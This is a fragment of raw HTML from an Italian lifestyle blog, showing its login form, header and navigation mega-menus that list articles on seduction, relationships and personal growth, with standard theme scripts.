	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_dcd td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_e61 = new tdBlock();
block_tdi_2_e61.id = "tdi_2_e61";
block_tdi_2_e61.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_e61","tdc_css_class":"tdi_2_e61","tdc_css_class_style":"tdi_2_e61_rand_style"}';
block_tdi_2_e61.td_column_number = "3";
block_tdi_2_e61.block_type = "td_block_mega_menu";
block_tdi_2_e61.post_count = "5";
block_tdi_2_e61.found_posts = "56";
block_tdi_2_e61.header_color = "";
block_tdi_2_e61.ajax_pagination_infinite_stop = "";
block_tdi_2_e61.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_e61);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_e61 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_e61" ><div id=tdi_2_e61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_e61" id="tdi_3_036" data-td_block_id="tdi_2_e61" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_e61"  id="tdi_4_901" data-td_block_id="tdi_2_e61" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_e61"  id="tdi_5_5b6" data-td_block_id="tdi_2_e61" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_e61"  id="tdi_6_5cb" data-td_block_id="tdi_2_e61" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_e61"  id="tdi_7_563" data-td_block_id="tdi_2_e61" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_e61" data-td_block_id="tdi_2_e61"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_e61" data-td_block_id="tdi_2_e61"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_fcb = new tdBlock();
block_tdi_8_fcb.id = "tdi_8_fcb";
block_tdi_8_fcb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_fcb","tdc_css_class":"tdi_8_fcb","tdc_css_class_style":"tdi_8_fcb_rand_style"}';
block_tdi_8_fcb.td_column_number = "3";
block_tdi_8_fcb.block_type = "td_block_mega_menu";
block_tdi_8_fcb.post_count = "5";
block_tdi_8_fcb.found_posts = "67";
block_tdi_8_fcb.header_color = "";
block_tdi_8_fcb.ajax_pagination_infinite_stop = "";
block_tdi_8_fcb.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_fcb);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_fcb td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_fcb" ><div id=tdi_8_fcb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_fcb" id="tdi_9_511" data-td_block_id="tdi_8_fcb" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_fcb"  id="tdi_10_d3d" data-td_block_id="tdi_8_fcb" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_fcb"  id="tdi_11_c56" data-td_block_id="tdi_8_fcb" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_fcb"  id="tdi_12_b66" data-td_block_id="tdi_8_fcb" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_fcb" data-td_block_id="tdi_8_fcb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_fcb" data-td_block_id="tdi_8_fcb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_1eb = new tdBlock();
block_tdi_13_1eb.id = "tdi_13_1eb";
block_tdi_13_1eb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_1eb","tdc_css_class":"tdi_13_1eb","tdc_css_class_style":"tdi_13_1eb_rand_style"}';
block_tdi_13_1eb.td_column_number = "3";
block_tdi_13_1eb.block_type = "td_block_mega_menu";
block_tdi_13_1eb.post_count = "5";
block_tdi_13_1eb.found_posts = "157";
block_tdi_13_1eb.header_color = "";
block_tdi_13_1eb.ajax_pagination_infinite_stop = "";
block_tdi_13_1eb.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_1eb);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_1eb td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_1eb" ><div id=tdi_13_1eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_1eb" id="tdi_14_69c" data-td_block_id="tdi_13_1eb" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_1eb"  id="tdi_15_6d7" data-td_block_id="tdi_13_1eb" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_1eb"  id="tdi_16_09c" data-td_block_id="tdi_13_1eb" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_1eb"  id="tdi_17_db6" data-td_block_id="tdi_13_1eb" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_1eb"  id="tdi_18_6b4" data-td_block_id="tdi_13_1eb" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_1eb"  id="tdi_19_b6d" data-td_block_id="tdi_13_1eb" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_1eb" data-td_block_id="tdi_13_1eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_1eb" data-td_block_id="tdi_13_1eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_710 = new tdBlock();
block_tdi_20_710.id = "tdi_20_710";
block_tdi_20_710.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_710","tdc_css_class":"tdi_20_710","tdc_css_class_style":"tdi_20_710_rand_style"}';
block_tdi_20_710.td_column_number = "3";
block_tdi_20_710.block_type = "td_block_mega_menu";
block_tdi_20_710.post_count = "5";
block_tdi_20_710.found_posts = "47";
block_tdi_20_710.header_color = "";
block_tdi_20_710.ajax_pagination_infinite_stop = "";
block_tdi_20_710.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_710);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_710 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_710" ><div id=tdi_20_710 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
